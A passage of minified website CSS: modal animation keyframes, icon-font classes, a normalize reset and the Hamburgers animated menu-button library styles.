ty:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-container.custombox-open{-webkit-animation-name:contentscaleInContainer;animation-name:contentscaleInContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-container.custombox-close{-webkit-animation-name:contentscaleOutContainer;animation-name:contentscaleOutContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes swellOpen{0%{opacity:0;-webkit-transform:translate3d(calc(-100vw - 50%),0,0);transform:translate3d(calc(-100vw - 50%),0,0)}50%{opacity:1;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes swellOpen{0%{opacity:0;-webkit-transform:translate3d(calc(-100vw - 50%),0,0);transform:translate3d(calc(-100vw - 50%),0,0)}50%{opacity:1;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes swellClose{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}50%{opacity:1;-webkit-transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1);transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1)}to{opacity:0;-webkit-transform:translate3d(calc(100vw + 50%),0,0);transform:translate3d(calc(100vw + 50%),0,0)}}@keyframes swellClose{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}50%{opacity:1;-webkit-transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1);transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1)}to{opacity:0;-webkit-transform:translate3d(calc(100vw + 50%),0,0);transform:translate3d(calc(100vw + 50%),0,0)}}.custombox-swell.custombox-content{opacity:0}.custombox-swell.custombox-content.custombox-open{-webkit-animation-name:swellOpen;animation-name:swellOpen;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-swell.custombox-content.custombox-close{-webkit-animation-name:swellClose;animation-name:swellClose;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes rotatedownOpen{0%{opacity:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}to{opacity:1;-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes rotatedownOpen{0%{opacity:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}to{opacity:1;-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes rotatedownClose{0%{opacity:1}to{opacity:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}}@keyframes rotatedownClose{0%{opacity:1}to{opacity:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}}@-webkit-keyframes rotatedownElem{0%{opacity:0;-webkit-transform:translate3d(0,-150px,0) rotate(-20deg);transform:translate3d(0,-150px,0) rotate(-20deg)}to{opacity:1;-webkit-transform:translateZ(0) rotate(0deg);transform:translateZ(0) rotate(0deg)}}@keyframes rotatedownElem{0%{opacity:0;-webkit-transform:translate3d(0,-150px,0) rotate(-20deg);transform:translate3d(0,-150px,0) rotate(-20deg)}to{opacity:1;-webkit-transform:translateZ(0) rotate(0deg);transform:translateZ(0) rotate(0deg)}}.custombox-rotatedown.custombox-content{opacity:0;-webkit-animation-timing-function:cubic-bezier(.7,0,.3,1);animation-timing-function:cubic-bezier(.7,0,.3,1);-webkit-transform-origin:-150% 50%;transform-origin:-150% 50%}.custombox-rotatedown.custombox-content.custombox-open{-webkit-animation-name:rotatedownOpen;animation-name:rotatedownOpen;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-rotatedown.custombox-content.custombox-close{-webkit-animation-name:rotatedownClose;animation-name:rotatedownClose;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes flashOpen{0%{opacity:0;-webkit-transform:translate3d(-400px,0,0) scale3d(1.4,0,1);transform:translate3d(-400px,0,0) scale3d(1.4,0,1)}to{opacity:1;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1)}}@keyframes flashOpen{0%{opacity:0;-webkit-transform:translate3d(-400px,0,0) scale3d(1.4,0,1);transform:translate3d(-400px,0,0) scale3d(1.4,0,1)}to{opacity:1;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1)}}@-webkit-keyframes flashClose{0%{opacity:1;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1)}20%{opacity:1;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1)}to{opacity:0;-webkit-transform:translate3d(-400px,0,0) scale3d(1.4,0,1);transform:translate3d(-400px,0,0) scale3d(1.4,0,1)}}@keyframes flashClose{0%{opacity:1;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1)}20%{opacity:1;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1)}to{opacity:0;-webkit-transform:translate3d(-400px,0,0) scale3d(1.4,0,1);transform:translate3d(-400px,0,0) scale3d(1.4,0,1)}}.custombox-flash.custombox-content{opacity:0;-webkit-animation-timing-function:cubic-bezier(.7,0,.3,1);animation-timing-function:cubic-bezier(.7,0,.3,1)}.custombox-flash.custombox-content.custombox-open{-webkit-animation-name:flashOpen;animation-name:flashOpen;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flash.custombox-content.custombox-close{-webkit-animation-name:flashClose;animation-name:flashClose;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.custombox-loader{display:none;border-style:solid;border-width:5px;border-radius:50%;width:40px;height:40px;-webkit-animation-name:spin;animation-name:spin;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;position:fixed;top:50%;left:50%;margin:-25px 0 0 -25px;z-index:9998}@font-face{font-family:icomoon;src:url(../fonts/icomoon.eot?qo04im),url(../fonts/icomoon.woff?qo04im) format("woff");font-weight:400;font-style:normal}.accordion__container h3:before,.icon-heart,.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before,.nav--desktop .menu-item-has-children:before,[class*=icon-]:before,[class^=icon-]:before{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle}.icon-up:before{content:"\e003"}.accordion__container h3:before,.icon-down:before,.nav--desktop .menu-item-has-children:before{content:"\e004"}.icon-left:before{content:"\e005"}.icon-right:before,.menu__breadcrumbs a:not(:last-child):after{content:"\e006"}.icon-check:before{content:"\e007"}.icon-clock:before{content:"\e008"}.icon-phone:before{content:"\e009"}.accordion__header:before,.icon-plus:before{content:"\e00a"}.icon-close:before{content:"\e00b"}.icon-menu:before{content:"\e00c"}.icon-search-find:before{content:"\e00d"}.icon-vimeo:before{content:"\e00e"}.icon-linkedin:before{content:"\e00f"}.icon-pinterest:before{content:"\e010"}.icon-calendar:before{content:"\e011"}.icon-download:before{content:"\e012"}.icon-globe:before{content:"\e013"}.icon-location:before{content:"\e014"}.icon-print:before{content:"\e015"}.icon-up-open-big:before{content:"\e016"}.icon-right-open-big:before,.menu__link[data-submenu]:after,.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{content:"\e017"}.icon-left-open-big:before,.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{content:"\e018"}.icon-down-open-big:before{content:"\e019"}.icon-credit-card:before{content:"\e01a"}.icon-thumbs-down:before{content:"\e01b"}.icon-thumbs-up:before{content:"\e01c"}.icon-eye:before{content:"\e01d"}.icon-arrow:before{content:"\e900"}.icon-download2:before{content:"\e901"}.icon-pin:before{content:"\e902"}.icon-play:before{content:"\e903"}.icon-heart:before{content:"\e904"}.icon-user:before{content:"\e908"}.icon-dot:before{content:"\e906"}.icon-close2:before{content:"\e905"}.icon-triangle-down:before{content:"\e907"}.icon-world:before{content:"\e909"}.lt-ie9 .component__inner,.lt-ie9 .project__footer,.lt-ie9 .team-members__slider,.lt-ie9 .wrap{min-width:1026px}.lt-ie9 .alert-warning{border:4px solid red;text-align:center;font-size:18px;padding:40px}.lt-ie9 #mobile-primary-nav,.lt-ie9 .mobile-nav-trigger{display:none}.lt-ie9 .l-region--header .l-region--navigation{width:630px}.lt-ie9 .l-region--header .component__inner>*,.lt-ie9 .l-region--header .project__footer>*,.lt-ie9 .l-region--header .team-members__slider>*,.lt-ie9 .l-region--header .wrap>*{top:30%}.lt-ie9 .hero--home{height:900px}.lt-ie9 .hero--home .component__inner,.lt-ie9 .hero--home .project__footer,.lt-ie9 .hero--home .team-members__slider,.lt-ie9 .hero--home .wrap{top:30%}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}

/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */.hamburger{padding:0;display:inline-block;cursor:pointer;transition-property:opacity,filter;transition-duration:.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}.hamburger:hover{opacity:.7}.hamburger-box{width:30px;height:19px;display:inline-block;position:relative}.hamburger-inner{display:block;top:50%;margin-top:-1.5px}.hamburger-inner,.hamburger-inner:after,.hamburger-inner:before{width:30px;height:3px;background-color:#313131;border-radius:2px;position:absolute;transition-property:transform;transition-duration:.15s;transition-timing-function:ease}.hamburger-inner:after,.hamburger-inner:before{content:"";display:block}.hamburger-inner:before{top:-8px}.hamburger-inner:after{bottom:-8px}.hamburger--3dx .hamburger-box{-webkit-perspective:60px;perspective:60px}.hamburger--3dx .hamburger-inner{transition:transform .2s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx .hamburger-inner:after,.hamburger--3dx .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.hamburger--3dx.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dx.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--3dx-r .hamburger-box{-webkit-perspective:60px;perspective:60px}.hamburger--3dx-r .hamburger-inner{transition:transform .2s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx-r .hamburger-inner:after,.hamburger--3dx-r .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx-r.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.hamburger--3dx-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dx-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--3dy .hamburger-box{-webkit-perspective:60px;perspective:60px}.hamburger--3dy .hamburger-inner{transition:transform .2s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy .hamburger-inner:after,.hamburger--3dy .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.hamburger--3dy.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dy.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--3dy-r .hamburger-box{-webkit-perspective:60px;perspective:60px}.hamburger--3dy-r .hamburger-inner{transition:transform .2s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy-r .hamburger-inner:after,.hamburger--3dy-r .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy-r.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.hamburger--3dy-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dy-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--arrow.is-active .hamburger-inner:before{-webkit-transform:translate3d(-6px,0,0) rotate(-45deg) scaleX(.7);transform:translate3d(-6px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrow.is-active .hamburger-inner:after{-webkit-transform:translate3d(-6px,0,0) rotate(45deg) scaleX(.7);transform:translate3d(-6px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(6px,0,0) rotate(45deg) scaleX(.7);transform:translate3d(6px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(6px,0,0) rotate(-45deg) scaleX(.7);transform:translate3d(6px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowalt .hamburger-inner:before{transition:top .1s ease .15s,transform .15s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt .hamburger-inner:after{transition:bottom .1s ease .15s,transform .15s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt.is-active .hamburger-inner:before{top:0;-webkit-transform:translate3d(-6px,-7.5px,0) rotate(-45deg) scaleX(.7);transform:translate3d(-6px,-7.5px,0) rotate(-45deg) scaleX(.7);transition:top .1s ease,transform .15s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt.is-active .hamburger-inner:after{bottom:0;-webkit-transform:translate3d(-6px,7.5px,0) rotate(45deg) scaleX(.7);transform:translate3d(-6px,7.5px,0) rotate(45deg) scaleX(.7);transition:bottom .1s ease,transform .15s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt-r .hamburger-inner:before{transition:top .1s ease .15s,transform .15s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt-r .hamburger-inner:after{transition:bottom .1s ease .15s,transform .15s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt-r.is-active .hamburger-inner:before{top:0;-webkit-transform:translate3d(6px,-7.5px,0) rotate(45deg) scaleX(.7);transform:translate3d(6px,-7.5px,0) rotate(45deg) scaleX(.7);transition:top .1s ease,transform .15s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:translate3d(6px,7.5px,0) rotate(-45deg) scaleX(.7);transform:translate3d(6px,7.5px,0) rotate(-45deg) scaleX(.7);transition:bottom .1s ease,transform .15s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--boring .hamburger-inner,.hamburger--boring .hamburger-inner:after,.hamburger--boring .hamburger-inner:before{transition-property:none}.hamburger--boring.is-active .hamburger-inner{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.hamburger--boring.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--boring.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.hamburger--collapse .hamburger-inner{top:auto;bottom:0;transition-duration:.15s;transition-delay:.15s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse .hamburger-inner:after{top:-16px;transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,opacity .1s linear}.hamburger--collapse .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse.is-active .hamburger-inner{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg);transition-delay:.32s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--collapse.is-active .hamburger-inner:after{top:0;opacity:0;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .27s}.hamburger--collapse.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .42s}.hamburger--collapse-r .hamburger-inner{top:auto;bottom:0;transition-duration:.15s;transition-delay:.15s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse-r .hamburger-inner:after{top:-16px;transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,opacity .1s linear}.hamburger--collapse-r .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,-8px,0) rotate(45deg);transform:translate3d(0,-8px,0) rotate(45deg);transition-delay:.32s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--collapse-r.is-active .hamburger-inner:after{top:0;opacity:0;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .27s}.hamburger--collapse-r.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .42s}.hamburger--elastic .hamburger-inner{top:1.5px;transition-duration:.4s;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic .hamburger-inner:before{top:8px;transition:opacity .15s ease .4s}.hamburger--elastic .hamburger-inner:after{top:16px;transition:transform .4s cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic.is-active .hamburger-inner{-webkit-transform:translate3d(0,8px,0) rotate(135deg);transform:translate3d(0,8px,0) rotate(135deg);transition-delay:.1s}.hamburger--elastic.is-active .hamburger-inner:before{transition-delay:0s;opacity:0}.hamburger--elastic.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-16px,0) rotate(-270deg);transform:translate3d(0,-16px,0) rotate(-270deg);transition-delay:.1s}.hamburger--elastic-r .hamburger-inner{top:1.5px;transition-duration:.4s;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic-r .hamburger-inner:before{top:8px;transition:opacity .15s ease .4s}.hamburger--elastic-r .hamburger-inner:after{top:16px;transition:transform .4s cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,8px,0) rotate(-135deg);transform:translate3d(0,8px,0) rotate(-135deg);transition-delay:.1s}.hamburger--elastic-r.is-active .hamburger-inner:before{transition-delay:0s;opacity:0}.hamburger--elastic-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-16px,0) rotate(270deg);transform:translate3d(0,-16px,0) rotate(270deg);transition-delay:.1s}.hamburger--emphatic{overflow:hidden}.hamburger--emphatic .hamburger-inner{transition:background-color .2s ease-in .25s}.hamburger--emphatic .hamburger-inner:before{left:0;transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,left .2s ease-in .25s}.hamburger--emphatic .hamburger-inner:after{top:8px;right:0;transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,right .2s ease-in .25s}.hamburger--emphatic.is-active .hamburger-inner{transition-delay:0s;transition-timing-function:ease-out;background-color:transparent}.hamburger--emphatic.is-active .hamburger-inner:before{left:-60px;top:-60px;-webkit-transform:translate3d(60px,60px,0) rotate(45deg);transform:translate3d(60px,60px,0) rotate(45deg);transition:left .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s}.hamburger--emphatic.is-active .hamburger-inner:after{right:-60px;top:-60px;-webkit-transform:translate3d(-60px,60px,0) rotate(-45deg);transform:translate3d(-60px,60px,0) rotate(-45deg);transition:right .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s}.hamburger--emphatic-r{overflow:hidden}.hamburger--emphatic-r .hamburger-inner{transition:background-color .2s ease-in .25s}.hamburger--emphatic-r .hamburger-inner:before{left:0;transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,left .2s ease-in .25s}.hamburger--emphatic-r .hamburger-inner:after{top:8px;right:0;transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,right .2s ease-in .25s}.hamburger--emphatic-r.is-active .hamburger-inner{transition-delay:0s;transition-timing-function:ease-out;background-color:transparent}.hamburger--emphatic-r.is-active .hamburger-inner:before{left:-60px;top:60px;-webkit-transform:translate3d(60px,-60px,0) rotate(-45deg);transform:translate3d(60px,-60px,0) rotate(-45deg);transition:left .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s}.hamburger--emphatic-r.is-active .hamburger-inner:after{right:-60px;top:60px;-webkit-transform:translate3d(-60px,-60px,0) rotate(45deg);transform:translate3d(-60px,-60px,0) rotate(45deg);transition:right .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s}.hamburger--slider .hamburger-inner{top:1.5px}.hamburger--slider .hamburger-inner:before{top:8px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:.2s}.hamburger--slider .hamburger-inner:after{top:16px}.hamburger--slider.is-active .hamburger-inner{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--slider.is-active .hamburger-inner:before{-webkit-transform:rotate(-45deg) translate3d(-4.2857142857px,-5px,0);transform:rotate(-45deg) translate3d(-4.2857142857px,-5px,0);opacity:0}.hamburger--slider.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-16px,0) rotate(-90deg);transform:translate3d(0,-16px,0) rotate(-90deg)}.hamburger--slider-r .hamburger-inner{top:1.5px}.hamburger--slider-r .hamburger-inner:before{top:8px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:.2s}.hamburger--slider-r .hamburger-inner:after{top:16px}.hamburger--slider-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,8px,0) rotate(-45deg);transform:translate3d(0,8px,0) rotate(-45deg)}.hamburger--slider-r.is-active .hamburger-inner:before{-webkit-transform:rotate(45deg) translate3d(4.2857142857px,-5px,0);transform:rotate(45deg) translate3d(4.2857142857px,-5px,0);opacity:0}.hamburger--slider-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-16px,0) rotate(90deg);transform:translate3d(0,-16px,0) rotate(90deg)}.hamburger--spring .hamburger-inner{top:1.5px;transition:background-color 0s linear .15s}.hamburger--spring .hamburger-inner:before{top:8px;transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring .hamburger-inner:after{top:16px;transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring.is-active .hamburger-inner{transition-delay:.32s;background-color:transparent}.hamburger--spring.is-active .hamburger-inner:before{top:0;transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .32s;-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--spring.is-active .hamburger-inner:after{top:0;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),transform .15s cubic-bezier(.215,.61,.355,1) .32s;-webkit-transform:translate3d(0,8px,0) rotate(-45deg);transform:translate3d(0,8px,0) rotate(-45deg)}.hamburger--spring-r .hamburger-inner{top:auto;bottom:0;transition-duration:.15s;transition-delay:0s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spring-r .hamburger-inner:after{top:-16px;transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,opacity 0s linear}.hamburger--spring-r .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg);transition-delay:.32s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spring-r.is-active .hamburger-inner:after{top:0;opacity:0;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity 0s linear .32s}.hamburger--spring-r.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .32s}.hamburger--stand .hamburger-inner{transition:transform .1s cubic-bezier(.55,.055,.675,.19) .22s,background-color 0s linear .1s}.hamburger--stand .hamburger-inner:before{transition:top .1s ease-in .1s,transform .1s cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand .hamburger-inner:after{transition:bottom .1s ease-in .1s,transform .1s cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand.is-active .hamburger-inner{-webkit-transform:rotate(90deg);transform:rotate(90deg);background-color:transparent;transition:transform .1s cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .22s}.hamburger--stand.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);transition:top .1s ease-out .12s,transform .1s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--stand.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:bottom .1s ease-out .12s,transform .1s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--stand-r .hamburger-inner{transition:transform .1s cubic-bezier(.55,.055,.675,.19) .22s,background-color 0s linear .1s}.hamburger--stand-r .hamburger-inner:before{transition:top .1s ease-in .1s,transform .1s cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand-r .hamburger-inner:after{transition:bottom .1s ease-in .1s,transform .1s cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand-r.is-active .hamburger-inner{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);background-color:transparent;transition:transform .1s cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .22s}.hamburger--stand-r.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);transition:top .1s ease-out .12s,transform .1s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--stand-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:bottom .1s ease-out .12s,transform .1s cubic-bezier(.215,.61,.355,1) 